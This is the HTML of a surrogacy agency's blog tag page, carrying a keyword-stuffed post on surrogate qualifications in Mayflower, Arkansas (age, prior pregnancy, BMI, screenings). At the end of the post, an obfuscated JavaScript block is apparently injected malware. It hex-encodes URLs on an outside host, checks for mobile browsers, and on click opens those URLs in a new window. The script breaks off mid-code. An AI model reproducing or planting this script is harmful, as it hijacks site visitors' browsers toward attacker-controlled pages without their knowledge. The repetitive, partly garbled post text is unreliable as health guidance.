#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-mayflower-ar-surrogate-qualifications tag-1439">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Mayflower AR Surrogate Qualifications</span></h1>				</header><!-- .page-header -->

				
<article id="post-3636" class="post-3636 post type-post status-publish format-standard hentry category-surrogate-qualifications tag-mayflower-ar-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-in-mayflower-ar tag-surrogate-qualifications-mayflower-ar">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/surrogate-qualifications-in-mayflower-ar/" title="Surrogate Qualifications in Mayflower AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/surrogate-qualifications-in-mayflower-ar/" rel="bookmark">Surrogate Qualifications in Mayflower AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/surrogate-qualifications-in-mayflower-ar/" rel="bookmark"><time class="entry-date published" datetime="2019-02-10T22:23:55-05:00">February 10, 2019</time><time class="updated" datetime="2018-08-13T05:44:24-05:00">August 13, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking for the surrogate qualifications in Mayflower AR, you very possibly have a lot of questions. There are so many matters that you have to consider when looking into it&#8211; essential facts that will influence your life and the daily lives of other people forever. One of the most pivotal actions that you need to take is to investigate and look into a wide range of surrogacy centers in Mayflower AR and how they will influence you. The qualifications to become a surrogate in Mayflower AR, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Mayflower AR are enigmatic, but not undoable. You will first have to find what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Mayflower AR, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Mayflower AR &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Mayflower AR, you may feel defeated because there are some rather inflexible prerequisites that you absolutely need to satisfy. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Mayflower AR, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Mayflower AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Mayflower AR are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Mayflower AR will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other surrogate qualifications in Mayflower AR as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Mayflower AR, you should not want to have any more kids to add to your own family. While it is uncommon, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Mayflower AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Mayflower AR</h2>
<p>The most practical process before entering into the pool to become a surrogate in Mayflower AR is to have healthcare and psychological screenings. The fertility clinic will call for any and all intended parents to look over these testings before they make their options for which surrogate they will choose to carry their babies. You will have to give details and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Mayflower AR will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Achieve Surrogate Qualifications in Mayflower AR Become a Surrogate Now!</h2>
<p>If you are looking to become a surrogate in Mayflower AR, you want to contact us right away. This can be a very long process and you don&#8217;t want to waste any time, even more so if you are toward the latter part of the age range. If you are interested in more details, we can offer you that. If you are ready to commence the process, we can do that as well.</p>
<p>If you are ready to launch the process now, contact us at (501) 232-4240 to get started as soon as possible&#8211; or fill out the form now.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 